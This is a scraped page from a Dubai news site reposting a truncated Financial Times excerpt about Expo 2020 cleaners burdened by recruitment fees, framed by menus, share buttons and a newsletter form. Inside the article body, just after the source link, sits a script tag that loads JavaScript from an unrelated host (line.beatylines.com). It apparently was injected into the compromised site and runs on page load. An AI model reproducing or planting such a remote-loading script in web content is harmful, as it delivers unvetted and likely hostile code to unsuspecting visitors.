<li id="menu-item-wpml-ls-128-en" class="menu-item wpml-ls-slot-128 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-128-en"><a href="https://dubainews.club/workers-at-dubai-expo-complain-of-poor-treatment/" role="menuitem"><span><img
            class="wpml-ls-flag lazyload"
            data-src="https://dubainews.club/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
 src="[data-uri]" style="--smush-placeholder-width: 18px; --smush-placeholder-aspect-ratio: 18/12;" /><span class="wpml-ls-native" lang="en">English</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-wpml-ls-128-ar" class="menu-item wpml-ls-slot-128 wpml-ls-item wpml-ls-item-ar wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-128-ar"><a href="https://dubainews.club/ar/" title="Switch to العربية" aria-label="Switch to العربية" role="menuitem"><span><img
            class="wpml-ls-flag lazyload"
            data-src="https://dubainews.club/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
            alt=""
            
            
 src="[data-uri]" style="--smush-placeholder-width: 18px; --smush-placeholder-aspect-ratio: 18/12;" /><span class="wpml-ls-native" lang="ar">العربية</span></span></a></li>
</ul>
</li>
</ul>					</nav>
										<div class="collapse-sections">
											</div>
											<div class="collapse-footer">
															<div class="collapse-footer-menu"><ul id="menu-footer-copyright" class="collapse-footer-menu-inner"><li id="menu-item-3336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3336"><a rel="privacy-policy" href="https://dubainews.club/privacy-policy/"><span>Privacy Policy</span></a></li>
<li id="menu-item-3339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3339"><a href="https://dubainews.club/terms-and-conditions/"><span>Terms and Conditions</span></a></li>
<li id="menu-item-3337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3337"><a href="https://dubainews.club/contact/"><span>Contact</span></a></li>
<li id="menu-item-3580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3580"><a href="https://dubainews.club/press-release/"><span>Submit Press Release</span></a></li>
</ul></div>
															<div class="collapse-copyright">© 2022 دبي نيوز كلوب.  جميع الحقوق محفوظة.</div>
													</div>
									</div>
			</div>
		</div>
			</div>
	</div>
			</div>
					</div>
		    <div class="site-wrap">		<div class="single-standard-1 is-sidebar-right sticky-sidebar">
			<div class="rb-s-container edge-padding">
				<article id="post-3493" class="post-3493 post type-post status-publish format-standard has-post-thumbnail category-bsuiness">				<header class="single-header">
								<aside class="breadcrumb-wrap breadcrumb-navxt s-breadcrumb">
				<div class="breadcrumb-inner" vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Dubai News Club." href="https://dubainews.club" class="home" ><span property="name">Dubai News Club</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Business Category archives." href="https://dubainews.club/category/bsuiness/" class="taxonomy category" ><span property="name">Business</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Workers at Dubai Expo complain of poor treatment</span><meta property="url" content="https://dubainews.club/workers-at-dubai-expo-complain-of-poor-treatment/"><meta property="position" content="3"></span></div>
			</aside>
		<div class="s-cats ecat-bg-1 ecat-size-big"><div class="p-categories"><a class="p-category category-id-111" href="https://dubainews.club/category/bsuiness/" rel="category">Business</a></div></div>		<h1 class="s-title fw-headline">Workers at Dubai Expo complain of poor treatment</h1>
				<div class="single-meta meta-s-default yes-0">
							<div class="smeta-in">
							<a class="meta-el meta-avatar" href="https://dubainews.club/author/sawah/" rel="nofollow" aria-label="Visit posts by Press Room"><img alt='Press Room' data-src='http://dubainews.club/wp-content/uploads/2022/06/avatar_user_1_1655697080-120x120.png' data-srcset='http://dubainews.club/wp-content/uploads/2022/06/avatar_user_1_1655697080-240x240.png 2x' class='avatar avatar-120 photo lazyload' height='120' width='120' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 120px; --smush-placeholder-aspect-ratio: 120/120;' /></a>
							<div class="smeta-sec">
													<div class="smeta-bottom meta-text">
								<time class="updated-date" datetime="2022-06-20T06:18:15+00:00">Last updated: 2022/06/20</time>
							</div>
												<div class="p-meta">
							<div class="meta-inner is-meta">		<div class="meta-el">
			<a class="meta-author-url meta-author" href="https://dubainews.club/author/sawah/">Press Room</a>		</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2022-06-20T06:18:15+00:00">Published: June 20, 2022</time>
		</div></div>
						</div>
					</div>
				</div>
							<div class="smeta-extra">		<div class="t-shared-sec tooltips-n has-read-meta is-color">
			<div class="t-shared-header is-meta">
				<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">Share</span>
			</div>
			<div class="effect-fadeout">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdubainews.club%2Fworkers-at-dubai-expo-complain-of-poor-treatment%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
				<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=Workers+at+Dubai+Expo+complain+of+poor+treatment&amp;url=https%3A%2F%2Fdubainews.club%2Fworkers-at-dubai-expo-complain-of-poor-treatment%2F&amp;via=" data-title="X" rel="nofollow noopener">
			<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-email" aria-label="Email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" rel="nofollow">
			<i class="rbi rbi-email" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://dubainews.club/workers-at-dubai-expo-complain-of-poor-treatment/" data-ptitle="Workers at Dubai Expo complain of poor treatment" data-title="More" ><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
		<div class="single-right-meta single-time-read is-meta">		<div class="meta-el meta-read">1 Min Read</div>
		</div></div>
					</div>
						</header>
				<div class="grid-container">
					<div class="s-ct">
												<div class="s-feat-outer">
									<div class="s-feat">			<div class="featured-lightbox-trigger" data-source="https://www.ft.com/__origami/service/image/v2/images/raw/https://d1e00ek4ebabms.cloudfront.net/production/9770b094-4d60-43e5-8cfb-9144a3b6d1e7.jpg?source=next-opengraph&#038;fit=scale-down&#038;width=900" data-caption="" data-attribution="">
			<img post-id="3493" fifu-featured="1" width="860" src="https://www.ft.com/__origami/service/image/v2/images/raw/https://d1e00ek4ebabms.cloudfront.net/production/9770b094-4d60-43e5-8cfb-9144a3b6d1e7.jpg?source=next-opengraph&amp;fit=scale-down&amp;width=900" class="attachment-foxiz_crop_o1 size-foxiz_crop_o1 wp-post-image" alt="Workers at Dubai Expo complain of poor treatment" title="Workers at Dubai Expo complain of poor treatment" title="Workers at Dubai Expo complain of poor treatment" loading="eager" fetchpriority="high" decoding="async" />			</div>
		</div>
								</div>
								<div class="s-ct-wrap has-lsl">
			<div class="s-ct-inner">
						<div class="l-shared-sec-outer show-mobile">
			<div class="l-shared-sec">
				<div class="l-shared-header meta-text">
					<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">SHARE</span>
				</div>
				<div class="l-shared-items effect-fadeout is-color">
								<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdubainews.club%2Fworkers-at-dubai-expo-complain-of-poor-treatment%2F" data-title="Facebook" data-gravity=w  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
				<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=Workers+at+Dubai+Expo+complain+of+poor+treatment&amp;url=https%3A%2F%2Fdubainews.club%2Fworkers-at-dubai-expo-complain-of-poor-treatment%2F&amp;via=" data-title="X" data-gravity=w  rel="nofollow noopener">
			<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-email" aria-label="Email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" data-gravity=w rel="nofollow">
			<i class="rbi rbi-email" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=w ><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://dubainews.club/workers-at-dubai-expo-complain-of-poor-treatment/" data-ptitle="Workers at Dubai Expo complain of poor treatment" data-title="More"  data-gravity=w ><i class="rbi rbi-more" aria-hidden="true"></i></a>
						</div>
			</div>
		</div>
						<div class="e-ct-outer">
							<div class="entry-content rbct clearfix is-highlight-shares"><div data-attribute="article-content-body">
<p>Over the past six months, more than 20mn people have visited Expo 2020 in Dubai, but with just days to go before the end of the ‘world’s greatest show’, some of the hundreds of cleaners who have toiled at the exhibition site fear they have little to show for their efforts. </p>
<p>One cleaner who was hired in Ghana described paying hefty recruitment fees to a local agent in order to get the job. Repayments eat into her 1,000 dirhams a month salary, leaving her just Dh200 ($54) to send&#8230;</p>
</div>
<p><a href="https://www.ft.com/content/4078db85-e1d0-497e-a202-19b211400470">Source</a><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script></p>
</div>
					<div class="entry-bottom">
				<div id="text-3" class="widget entry-widget clearfix widget_text">			<div class="textwidget">		<div class="related-sec related-5 is-width-right is-style-boxed">
			<div class="inner">
								<div class="block-inner">
							<div class="p-wrap p-list-inline" data-pid="53178">
	<div class="entry-title h4"><i class="rbi rbi-plus" aria-hidden="true"></i>		<a class="p-url" href="https://dubainews.club/uae-holds-mass-trial-as-it-steps-up-crackdown-on-dissent-during-cop28/" rel="bookmark">UAE holds mass trial as it steps up crackdown on dissent during COP28</a></div>		</div>
			<div class="p-wrap p-list-inline" data-pid="4785">
	<div class="entry-title h4"><i class="rbi rbi-plus" aria-hidden="true"></i>		<a class="p-url" href="https://dubainews.club/2-billion-dirhams-of-dubai-real-estate-transactions/" rel="bookmark">2 billion dirhams of Dubai real estate transactions</a></div>		</div>
			<div class="p-wrap p-list-inline" data-pid="18259">
	<div class="entry-title h4"><i class="rbi rbi-plus" aria-hidden="true"></i>		<a class="p-url" href="https://dubainews.club/dies-completes-the-expansion-of-the-dubai-silicon-oasis-road-network-at-a-cost-of-50-million-dirhams/" rel="bookmark">Dies completes the expansion of the Dubai Silicon Oasis road network at a cost of 50 million dirhams</a></div>		</div>
			<div class="p-wrap p-list-inline" data-pid="19216">
	<div class="entry-title h4"><i class="rbi rbi-plus" aria-hidden="true"></i>		<a class="p-url" href="https://dubainews.club/dubai-land-department-and-delos-organize-the-health-safety-and-innovation-in-buildings-and-communities-forum-december-12/" rel="bookmark">Dubai Land Department and &#8220;Delos&#8221; organize the &#8220;Health, Safety and Innovation in Buildings and Communities&#8221; forum, December 12</a></div>		</div>
			<div class="p-wrap p-list-inline" data-pid="21808">
	<div class="entry-title h4"><i class="rbi rbi-plus" aria-hidden="true"></i>		<a class="p-url" href="https://dubainews.club/echo-expands-at-dubai-outlet-mall/" rel="bookmark">Echo expands at Dubai Outlet Mall</a></div>		</div>
	</div>
			</div>
		</div>
		
</div>
		</div>			</div>
				<div class="entry-newsletter"><div class="newsletter-box"><div class="newsletter-box-header"><span class="newsletter-icon"><i class="rbi rbi-plane"></i></span><div class="inner"><h2 class="newsletter-box-title">اشترك في النشرة اليومية</h2><h6 class="newsletter-box-description">كن على إطلاع! احصل على آخر الأخبار العاجلة مباشرة إلى صندوق الوارد الخاص بك.</h6></div></div><div class="newsletter-box-content">
<div class="wpcf7 no-js" id="wpcf7-f2346-p3493-o2" lang="en-US" dir="ltr" data-wpcf7-id="2346">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/workers-at-dubai-expo-complain-of-poor-treatment/#wpcf7-f2346-p3493-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2346" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2346-p3493-o2" /><input type="hidden" name="_wpcf7_container_post" value="3493" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<label> Your name
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>

<label> Your email
    <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>

<label> <input class="wpcf7-form-control wpcf7-hidden" value="dubainews.club" type="hidden" name="url" /> </label>

<label> <div class="wpcf7-turnstile cf-turnstile" data-sitekey="0x4AAAAAABuF3PnQQINt6Qy2" data-response-field-name="_wpcf7_turnstile_response"></div> </label>

<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" /><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="207"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div><div class="newsletter-box-policy">من خلال الاشتراك ، فإنك توافق على <a href="#"> شروط الاستخدام </a> وتقر بممارسات البيانات الواردة في <a href="#"> سياسة الخصوصية </a>. يمكنك إلغاء الاشتراك في أي وقت.</div></div></div>
					</div>
			</div>
					<div class="e-shared-sec entry-sec">
			<div class="e-shared-header h4">
				<i class="rbi rbi-share" aria-hidden="true"></i><span>Share This Article</span>
			</div>
			<div class="rbbsl tooltips-n effect-fadeout is-bg">
							<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdubainews.club%2Fworkers-at-dubai-expo-complain-of-poor-treatment%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i><span>Facebook</span></a>
				<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=Workers+at+Dubai+Expo+complain+of+poor+treatment&amp;url=https%3A%2F%2Fdubainews.club%2Fworkers-at-dubai-expo-complain-of-poor-treatment%2F&amp;via=" data-title="X" rel="nofollow noopener">
			<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-email" aria-label="Email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" rel="nofollow">
			<i class="rbi rbi-email" aria-hidden="true"></i><span>Email</span></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i><span>Print</span></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://dubainews.club/workers-at-dubai-expo-complain-of-poor-treatment/" data-ptitle="Workers at Dubai Expo complain of poor treatment" data-title="More" ><i class="rbi rbi-more" aria-hidden="true"></i></a>
					</div>
		</div>
				<aside class="reaction-sec entry-sec">
			<div class="reaction-heading">
				<span class="h3">What do you think?</span>
			</div>
			<div class="reaction-sec-content">
				<aside id="reaction-3493" class="rb-reaction reaction-wrap" data-pid="3493"><div class="reaction" data-reaction="love"><span class="reaction-content"><i class="reaction-icon"><svg class="svg-icon svg-icon-love" aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 33.217" xmlns="http://www.w3.org/2000/svg"><linearGradient gradientTransform="matrix(-1 0 0 1 69.8398 0.3862)" gradientUnits="userSpaceOnUse" id="svg_love" x1="45.8389" x2="61.8413" y1="2.9731" y2="30.6902"><stop offset="0" style="stop-color:#FFE254"/><stop offset="1" style="stop-color:#FFB255"/></linearGradient><circle cx="16" cy="17.217" r="16" style="fill:url(#svg_love);"/><path d="M17.63,25.049c5.947-1.237,9.766-7.062,8.528-13.01L4.619,16.521  C5.857,22.468,11.682,26.287,17.63,25.049z" style="fill:#F52C5B;"/><path d="M16,17.217c3.345-0.695,6.649,0.207,9.121,2.188c1.152-2.183,1.579-4.763,1.037-7.366L4.619,16.521  c0.542,2.604,1.962,4.798,3.889,6.341C9.984,20.059,12.655,17.913,16,17.217z" style="fill:#212731;"/><path d="M11.096,3.674c2.043,2.603-3.6,6.933-3.6,6.933s-6.901-1.72-6.065-4.923  c0.802-3.071,4.802-1.15,4.802-1.15S9.136,1.177,11.096,3.674z" style="fill:#F52C5B;"/><path d="M23.822,1.026c2.044,2.604-3.599,6.934-3.599,6.934s-6.901-1.721-6.065-4.923  c0.802-3.071,4.802-1.15,4.802-1.15S21.863-1.47,23.822,1.026z" style="fill:#F52C5B;"/></svg></i><span class="reaction-title h6">Love</span></span><span class="reaction-count">0</span></div><div class="reaction" data-reaction="sad"><span class="reaction-content"><i class="reaction-icon"><svg class="svg-icon svg-icon-sad" aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><linearGradient gradientUnits="userSpaceOnUse" id="svg_sad" x1="24.001" x2="7.9984" y1="2.1416" y2="29.8589"><stop offset="0" style="stop-color:#FFE254"/><stop offset="1" style="stop-color:#FFB255"/></linearGradient><circle cx="16" cy="16" r="16" style="fill:url(#svg_sad);"/><circle cx="9" cy="16" r="2" style="fill:#212731;"/><circle cx="23" cy="16" r="2" style="fill:#212731;"/><path d="M21,24c-2.211-2.212-7.789-2.212-10,0" style="fill:none;stroke:#212731;stroke-width:1.2804;stroke-miterlimit:10;"/><path d="M25,27c0,1.104-0.896,2-2,2s-2-0.896-2-2s2-4,2-4S25,25.896,25,27z" style="fill:#2667C6;"/><path d="M27,14c-1-2-3-3-5-3" style="fill:none;stroke:#212731;stroke-miterlimit:10;"/><path d="M5,14c1-2,3-3,5-3" style="fill:none;stroke:#212731;stroke-miterlimit:10;"/></svg></i><span class="reaction-title h6">Sad</span></span><span class="reaction-count">0</span></div><div class="reaction" data-reaction="happy"><span class="reaction-content"><i class="reaction-icon"><svg class="svg-icon svg-icon-happy" aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><linearGradient gradientTransform="matrix(1 0 0 -1 -290 -347)" gradientUnits="userSpaceOnUse" id="svg_happy" x1="314.001" x2="297.998" y1="-349.1416" y2="-376.8595"><stop offset="0" style="stop-color:#FFE254"/><stop offset="1" style="stop-color:#FFB255"/></linearGradient><circle cx="16" cy="16" r="16" style="fill:url(#svg_happy);"/><path d="M16,27c6.075,0,11-4.925,11-11H5C5,22.075,9.925,27,16,27z" style="fill:#F52C5B;"/><path d="M16,19c3.416,0,6.468,1.557,8.484,4C26.057,21.098,27,18.659,27,16H5c0,2.659,0.944,5.098,2.515,7  C9.532,20.557,12.584,19,16,19z" style="fill:#212731;"/><path d="M26.85,13.38c-0.08,0.271-0.379,0.41-0.64,0.33l-4.81-1.47c-0.271-0.08-0.4-0.36-0.4-0.62v-0.24  c0-0.26,0.13-0.54,0.4-0.62l4.84-1.47c0.27-0.08,0.55,0.06,0.63,0.33c0.08,0.26-0.07,0.54-0.341,0.62L22.45,11.5l4.079,1.26  C26.79,12.84,26.93,13.12,26.85,13.38z" style="fill:#212731;"/><path d="M5.042,9.62c0.08-0.271,0.38-0.41,0.64-0.33l4.864,1.47C10.816,10.84,11,11.12,11,11.38v0.24  c0,0.26-0.184,0.54-0.454,0.62l-4.867,1.47c-0.27,0.08-0.563-0.06-0.644-0.33c-0.08-0.26,0.063-0.54,0.333-0.62l4.076-1.26  l-4.082-1.26C5.103,10.16,4.961,9.88,5.042,9.62z" style="fill:#212731;"/></svg></i><span class="reaction-title h6">Happy</span></span><span class="reaction-count">0</span></div><div class="reaction" data-reaction="sleepy"><span class="reaction-content"><i class="reaction-icon"><svg class="svg-icon svg-icon-sleepy" aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><linearGradient gradientUnits="userSpaceOnUse" id="svg_sleepy" x1="24.001" x2="7.9985" y1="2.1416" y2="29.8586"><stop offset="0" style="stop-color:#FFE254"/><stop offset="1" style="stop-color:#FFB255"/></linearGradient><circle cx="16" cy="16" r="16" style="fill:url(#svg_sleepy);"/><path d="M26,22c0,2.761-4.477,5-10,5S6,24.761,6,22s4.477-3,10-3S26,19.239,26,22z" style="fill:#F52C5B;"/><path d="M16,19c-5.523,0-10,0.239-10,3c0,1.183,0.826,2.268,2.199,3.123C8.998,23.337,12.185,22,16,22  s7.001,1.337,7.801,3.123C25.174,24.268,26,23.183,26,22C26,19.239,21.523,19,16,19z" style="fill:#212731;"/><path d="M26,11c-0.94,4.015-5.941,3.985-7,0" style="fill:none;stroke:#212731;stroke-miterlimit:10;"/><path d="M13,11c-0.941,4.014-5.941,3.984-7,0" style="fill:none;stroke:#212731;stroke-miterlimit:10;"/><path d="M23.098,21.845c0,0.191-0.156,0.348-0.348,0.348h-1.752c-0.132,0-0.258-0.078-0.317-0.204 c-0.024-0.048-0.03-0.096-0.03-0.149c0-0.078,0.023-0.156,0.078-0.223L22,20.094h-1.002c-0.191,0-0.348-0.156-0.348-0.348    c0-0.198,0.156-0.354,0.348-0.354h1.752c0.137,0,0.258,0.078,0.317,0.204c0.018,0.048,0.03,0.096,0.03,0.144    c0,0.084-0.024,0.162-0.078,0.229l-1.271,1.523h1.002C22.941,21.491,23.098,21.646,23.098,21.845z" style="fill:#43AF20;"/><path d="M26.926,20.286c0,0.256-0.208,0.464-0.464,0.464h-2.335c-0.176,0-0.344-0.104-0.424-0.271    c-0.031-0.064-0.039-0.128-0.039-0.2c0-0.104,0.031-0.208,0.104-0.296l1.695-2.031h-1.336c-0.256,0-0.463-0.207-0.463-0.463    c0-0.265,0.207-0.473,0.463-0.473h2.335c0.185,0,0.344,0.104,0.424,0.272c0.024,0.063,0.04,0.128,0.04,0.191    c0,0.112-0.032,0.216-0.104,0.304l-1.695,2.031h1.335C26.718,19.814,26.926,20.022,26.926,20.286z" style="fill:#43AF20;"/><path d="M31.582,18.42c0,0.32-0.26,0.58-0.58,0.58h-2.918c-0.22,0-0.43-0.13-0.529-0.34    c-0.041-0.08-0.051-0.16-0.051-0.25c0-0.13,0.041-0.26,0.131-0.37l2.118-2.538h-1.669c-0.32,0-0.58-0.26-0.58-0.58    c0-0.329,0.26-0.589,0.58-0.589h2.918c0.23,0,0.43,0.13,0.53,0.34c0.03,0.079,0.05,0.159,0.05,0.239c0,0.14-0.04,0.27-0.13,0.38 l-2.118,2.539h1.668C31.322,17.831,31.582,18.091,31.582,18.42z" style="fill:#43AF20;"/></svg></i><span class="reaction-title h6">Sleepy</span></span><span class="reaction-count">0</span></div><div class="reaction" data-reaction="angry"><span class="reaction-content"><i class="reaction-icon"><svg class="svg-icon svg-icon-angry" aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><linearGradient gradientTransform="matrix(1 0 0 -1 -290 -347)" gradientUnits="userSpaceOnUse" id="svg_angry" x1="306" x2="306" y1="-378.9995" y2="-347"><stop offset="0" style="stop-color:#FFE254"/><stop offset="0.1174" style="stop-color:#FFDC54"/><stop offset="0.2707" style="stop-color:#FECC55"/><stop offset="0.4439" style="stop-color:#FCB156"/><stop offset="0.6318" style="stop-color:#FA8B57"/><stop offset="0.8291" style="stop-color:#F85B59"/><stop offset="1" style="stop-color:#F52C5B"/></linearGradient><circle cx="16" cy="16" r="16" style="fill:url(#svg_angry);"/><circle cx="9.5" cy="19.5" r="1.5" style="fill:#212731;"/><circle cx="22.5" cy="19.5" r="1.5" style="fill:#212731;"/><path d="M5,16c1,1,4.025,3,9,3" style="fill:none;stroke:#212731;stroke-miterlimit:10;"/><path d="M27,16c-1,1-4.025,3-9,3" style="fill:none;stroke:#212731;stroke-miterlimit:10;"/><rect height="1" style="fill:#212731;" width="8" x="12" y="25"/></svg></i><span class="reaction-title h6">Angry</span></span><span class="reaction-count">0</span></div><div class="reaction" data-reaction="dead"><span class="reaction-content"><i class="reaction-icon"><svg class="svg-icon svg-icon-dead" aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><linearGradient gradientUnits="userSpaceOnUse" id="svg_dead" x1="24.001" x2="7.9985" y1="2.1416" y2="29.8586"><stop offset="0" style="stop-color:#FFE254"/><stop offset="1" style="stop-color:#FFB255"/></linearGradient><circle cx="16" cy="16" r="16" style="fill:url(#svg_dead);"/><path d="M23,23c0,1.104-0.896,2-2,2H11c-1.104,0-2-0.896-2-2l0,0c0-1.104,0.896-2,2-2h10  C22.104,21,23,21.896,23,23L23,23z" style="fill:#F52C5B;"/><path d="M21,21H11c-1.104,0-2,0.896-2,2s0.896,2,2,2h0.307c0.688-0.581,2.52-1,4.693-1s4.005,0.419,4.693,1  H21c1.104,0,2-0.896,2-2S22.104,21,21,21z" style="fill:#212731;"/><path d="M26.529,12.76l-2.537-1.093C23.993,11.651,24,11.636,24,11.62v-0.24c0-0.016-0.007-0.031-0.008-0.047  l2.537-1.093c0.271-0.08,0.421-0.36,0.341-0.62c-0.08-0.271-0.36-0.41-0.63-0.33l-3.269,1.296l-3.29-1.296  c-0.261-0.08-0.56,0.06-0.64,0.33c-0.08,0.26,0.062,0.54,0.322,0.62l2.638,1.123c0,0.006-0.002,0.011-0.002,0.017v0.24  c0,0.006,0.002,0.011,0.002,0.017l-2.633,1.123c-0.271,0.08-0.414,0.36-0.334,0.62c0.08,0.271,0.374,0.41,0.644,0.33l3.291-1.296  l3.24,1.296c0.261,0.08,0.56-0.06,0.64-0.33C26.93,13.12,26.79,12.84,26.529,12.76z" style="fill:#212731;"/><path d="M12.529,12.76l-2.537-1.093C9.993,11.651,10,11.636,10,11.62v-0.24c0-0.016-0.007-0.031-0.008-0.047  l2.537-1.093c0.271-0.08,0.421-0.36,0.341-0.62c-0.08-0.271-0.36-0.41-0.63-0.33l-3.269,1.296L5.682,9.29  c-0.261-0.08-0.56,0.06-0.64,0.33c-0.08,0.26,0.062,0.54,0.322,0.62l2.638,1.123C8.002,11.369,8,11.374,8,11.38v0.24  c0,0.006,0.002,0.011,0.002,0.017L5.369,12.76c-0.271,0.08-0.414,0.36-0.334,0.62c0.08,0.271,0.374,0.41,0.644,0.33l3.291-1.296  l3.24,1.296c0.261,0.08,0.56-0.06,0.64-0.33C12.93,13.12,12.79,12.84,12.529,12.76z" style="fill:#212731;"/></svg></i><span class="reaction-title h6">Dead</span></span><span class="reaction-count">0</span></div><div class="reaction" data-reaction="wink"><span class="reaction-content"><i class="reaction-icon"><svg class="svg-icon svg-icon-wink" aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><linearGradient gradientUnits="userSpaceOnUse" id="svg_wink" x1="24.001" x2="7.9985" y1="2.1416" y2="29.8586"><stop offset="0" style="stop-color:#FFE254"/><stop offset="1" style="stop-color:#FFB255"/></linearGradient><circle cx="16" cy="16" r="16" style="fill:url(#svg_wink);"/><path d="M16,27c6.075,0,11-4.925,11-11H5C5,22.075,9.925,27,16,27z" style="fill:#212731;"/><path d="M10.129,21.975C10.045,22.467,10,22.977,10,23.5c0,4.142,2.686,7.5,6,7.5s6-3.358,6-7.5  c0-0.523-0.045-1.033-0.129-1.525C21.779,21.431,21.203,21,20.651,21h-9.303C10.797,21,10.221,21.431,10.129,21.975z" style="fill:#F52C5B;"/><path d="M6.042,8.62c0.08-0.271,0.38-0.41,0.64-0.33l4.864,1.47C11.816,9.84,12,10.12,12,10.38v0.24  c0,0.26-0.184,0.54-0.454,0.62l-4.867,1.47c-0.27,0.08-0.563-0.06-0.644-0.33c-0.08-0.26,0.063-0.54,0.333-0.62l4.076-1.26  L6.363,9.24C6.103,9.16,5.961,8.88,6.042,8.62z" style="fill:#212731;"/><circle cx="24" cy="11" r="2" style="fill:#212731;"/></svg></i><span class="reaction-title h6">Wink</span></span><span class="reaction-count">0</span></div></aside>			</div>
		</aside>
				</div>
			<div class="entry-pagination e-pagi entry-sec mobile-hide">
			<div class="inner">
									<div class="nav-el nav-left">
						<a href="https://dubainews.club/may-records-the-highest-number-of-real-estate-transactions-in-dubai-in-10-years/">
                            <span class="nav-label is-meta">
                                <i class="rbi rbi-angle-left" aria-hidden="true"></i><span>Previous Article</span>
                            </span><span class="nav-inner h4">
